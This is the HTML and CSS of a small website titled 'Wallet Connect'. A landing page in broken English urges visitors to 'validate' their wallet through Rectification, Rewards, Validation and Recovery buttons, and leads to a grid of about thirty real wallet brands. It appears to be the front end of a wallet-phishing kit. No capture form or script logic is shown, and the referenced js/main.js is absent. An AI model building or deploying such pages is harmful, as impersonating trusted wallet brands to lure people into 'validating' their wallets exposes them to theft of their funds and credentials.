
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wallet Connect</title>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.1.3/css/bootstrap.min.css"
        integrity="sha512-GQGU0fMMi238uA+a/bdWJfpUGKUkBdgfFdgBm72SUQ6BeyWjoY/ton0tEjH+OSH9iP4Dfh+7HM0I9f5eR0L/4w=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

    <link rel="stylesheet" href="css/main.css">
</head>

<body id="welcome">
    <div class="wrapper pt-4 pb-5">
        <div class="inner_container">
            <div class="container">
                <div class="row px-2 px-md-5">
                    <div class="col-12 col-lg-4">
                        <div class="image px-3 my-5 mx-auto">
                            <img src="image/home-icon.png" alt="image of cog">
                        </div>
                    </div>
                    <div class="col-12 col-lg-8">
                        <div class="right_content">
                            <h1 class="mb-4">Wallet chain</h1>
                            <p>
                                Wallet Chain is a decentralized protocol and platform that combines Blockchain and DeFi,
                                implementing elements from
                                Blockchain with non-custodial management, Micropools, instant liquidity and
                                decentralized governance. Each process are
                                been required to be filled out respectively. Validation of wallet will be completed
                                below as follows
                            </p>
                            <div class="wallet_actions d-flex justify-content-md-between flex-wrap">
                                <a href="./index2.html">Rectification</a>
                                <a href="./index2.html">Rewards</a>
                                <a href="./index2.html">Validation</a>
                                <a href="./index2.html">Recovery</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"
        integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.1.3/js/bootstrap.bundle.min.js"
        integrity="sha512-pax4MlgXjHEPfCwcJLQhigY7+N8rt6bVvWLFyUMuxShv170X53TRzGPmPkZmGBhk+jikR8WBM4yl7A9WMHHqvg=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
</body>

</html>
</file>



<file: index2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wallet Connect</title>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.1.3/css/bootstrap.min.css"
        integrity="sha512-GQGU0fMMi238uA+a/bdWJfpUGKUkBdgfFdgBm72SUQ6BeyWjoY/ton0tEjH+OSH9iP4Dfh+7HM0I9f5eR0L/4w=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.css"
        integrity="sha512-UTNP5BXLIptsaj5WdKFrkFov94lDx+eBvbKyoe1YAfjeRPC+gT5kyZ10kOHCfNZqEui1sxmqvodNUx3KbuYI/A=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css"
        integrity="sha512-OTcub78R3msOCtY3Tc6FzeDJ8N9qvQn1Ph49ou13xgA9VsH9+LRxoFU6EqLhW4+PKRfU+/HReXmSZXHEkpYoOA=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

    <link rel="stylesheet" href="css/main.css">
</head>

<body id="index">
    <div class="wrapper pt-4 pb-5">
        <div class="inner_container">
            <div class="container">
                <div class="row px-2">
                    <div class="intro">
                        <h1 class="small_title pt-1">Wallet Connect</h1>
                        <p class="px-2">
                            The best way to manage all your wallets from a single app. With our highly secure
                            integrations with top wallet
                            providers, you can efficiently manage all your wallets on our app...
                        </p>
                    </div>

                    <div class="px-1 mb-4">
                        <div class="divider_text">
                            <span class="line"></span>
                            <span class="text mx-2">Powered By</span>
                            <span class="line"></span>
                        </div>
                    </div>

                    <div class="carousel_container">
                        <div class="owl_inner">
                            <div class="owl-carousel owl-theme">
                                <div class="item">
                                    <img src="image/icons/solana.svg" alt="">
                                </div>
                                <div class="item">
                                    <img src="image/Etherium-Wallet.png" alt="">
                                </div>
                                <div class="item">
                                    <img src="image/USDT-icon.png" alt="">
                                </div>
                                <div class="item">
                                    <img src="image/wallet-transp.png" alt="">
                                </div>
                                <div class="item">
                                    <img src="image/solana-logo.png" alt="">
                                </div>
                                <div class="item">
                                    <img src="image/icons/1inch.png" alt="">
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Trust-Wallet.png" alt="Trust Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Trust Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/AAVE-Wallet-2.jpg" alt="AAVE Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">AAVE Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/wallet-connect.jpg" alt="Wallet Connect">
                            </a>
                            <a href="#" class="wallet_name_link">Wallet Connect</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Enjin-Wallet.png" alt="Enjin Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Enjin Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/MEW-Wallet.png" alt="MEW Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">MEW Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Metamask-Wallet.png" alt="Metamask Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Metamask Wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Digitex-Wallet.png" alt="Digitex Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Digitex Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/Math.svg" alt="Math Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Math Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/solana.svg" alt="Solana Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Solana Wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Autherum-wallet.png" alt="Autherum wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Autherum wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/Portis-Wallet.png" width="40" alt="Portis Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Portis Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Tron-wallet.png" alt="Tron wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Tron wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/cosmos.png" alt="Cosmos wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Cosmos wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/Exodus-Wallet.png" alt="Exodus Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Exodus Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Polkadot-Wallet.png" width="30" alt="Polkadot Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Polkadot Wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/kardiachain.png" alt="Kardiachain Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Kardiachain Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/1inch.png" alt="1inch Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">1inch Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/bancor.png" alt="Bancor Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Bancor Wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/kava.png" alt="Kava Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Kava Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/elrond.png" alt="Elrond Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Elrond Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/algorand.png" alt="Algorand Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Algorand Wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Fantom.jpg" alt="Fantom Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Fantom Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/harmony.png" alt="Harmony Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Harmony Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Raydium-Wallet.png" alt="Raydium Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Raydium Wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Klever-wallet.jpg" alt="Klever Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Klever Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/monero.png" alt="Monero Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Monero Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Formatic-wallet.png" alt="Formatic Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Formatic Wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Defiat-wallet.png" alt="Defiat Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Defiat Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/Skale-wallet.png" alt="Skale Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Skale Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Coinomi-wallet.png" alt="Coinomi Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Coinomi Wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/Atomic-wallet-crop.jpg" alt="Atomic Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Atomic Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-3">
                                <img src="image/icons/jaxx.png" alt="Jaxx Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Jaxx Wallet</a>
                        </div>
                    </div>
                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/octofi.png" alt="Octofi Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Octofi Wallet</a>
                        </div>
                    </div>

                    <div class="wallet_container col-12 col-md-6 col-lg-4">
                        <div class="wallet">
                            <a href="#" class="wallet_image_link mx-2">
                                <img src="image/icons/other-wallet.gif" alt="Other Wallet">
                            </a>
                            <a href="#" class="wallet_name_link">Other Wallet</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"
        integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.1.3/js/bootstrap.bundle.min.js"
        integrity="sha512-pax4MlgXjHEPfCwcJLQhigY7+N8rt6bVvWLFyUMuxShv170X53TRzGPmPkZmGBhk+jikR8WBM4yl7A9WMHHqvg=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
        integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <script src="js/main.js"></script>
</body>

</html>
</file>
<file: css/main.css>
@import url("https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&display=swap");
@import url("https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&display=swap");

*,
*::before,
*::after,
body {
  margin: 0;
  padding: 0;
}

body {
  font-family: "lato", sans-serif;
  scroll-behavior: smooth;
  overflow-x: hidden;
  box-sizing: border-box;
  line-height: 30px;
}

.wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  width: 100%;
}

.wrapper .inner_container {
  max-width: 1150px;
  margin: auto;
}

a {
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

/* welcome */
#welcome .wrapper {
  background-color: #000;
}

.image {
  max-width: 290px;
}

.right_content h1,
.wallet_actions a {
  text-transform: uppercase;
  font-weight: 700;
}

.right_content h1 {
  font-size: 3.75rem;
  color: #00aae7;
}

.right_content p {
  font-size: 1.15rem;
  color: #f1f1f1;
  margin-bottom: 30px;
}

.wallet_actions a {
  font-size: 1.05rem;
  font-weight: 600;
  background-color: #446084;
  color: #f1f1f1;
  padding: 8px 20px;
  margin: 0 10px 15px 0;
  transition: 0.35s ease;
}

.wallet_actions a:hover {
  background-color: #335074;
}

/* index */
#index .wrapper {
  background-color: #101426;
  color: #f1f1f1;
  text-align: center;
  font-family: "DM Sans", Sans-serif;
}

h1.small_title {
  font-size: 1.25rem;
  font-weight: 600;
  margin-bottom: 60px;
}

.intro {
  margin-bottom: 60px;
}

.intro p {
  font-size: 0.9375rem;
  max-width: 730px;
  margin: auto;
}

.divider_text {
  display: flex;
  justify-content: center;
  align-items: center;
  max-width: 450px;
  margin: auto;
}

.divider_text .text {
  font-size: 0.8125rem;
  font-weight: 600;
  color: #616161;
  min-width: fit-content;
}

.divider_text .line {
  background-color: #ceb40d;
  height: 0.5px;
  width: 100%;
}

.carousel_container {
  margin-bottom: 60px;
}

.carousel_container .owl_inner {
  max-width: 600px;
  margin: auto;
}

.item {
  max-width: 50px;
  margin: 10px auto;
}

.owl-theme .owl-dots .owl-dot span {
  width: 7px;
  height: 7px;
}

.owl-theme .owl-dots .owl-dot span {
  background: #616161;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background-color: #ceb40d;
}

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.wallet_container {
  margin-bottom: 20px;
}

.wallet {
  background-color: #fff;
  padding: 3px;
  border-radius: 5px;
  display: flex;
  align-items: center;
  min-height: 62px;
}

.wallet_image_link {
  width: 55px;
  padding: 3px;
}

.wallet_name_link {
  color: #222;
  font-size: 0.875rem;
  font-weight: 600;
  margin-left: 10px;
}

.wallet_name_link:hover {
  color: initial;
}

@media screen and (max-width: 426px) {
  .right_content h1 {
    font-size: 2.75rem;
  }

  .right_content p {
    font-size: 1rem;
  }

  .divider_text,
  .carousel_container .owl_inner {
    max-width: 350px;
  }
}

@media screen and (max-width: 376px) {
  .right_content h1 {
    font-size: 2.25rem;
  }

  .divider_text,
  .carousel_container .owl_inner {
    max-width: 260px;
  }
}
</file>
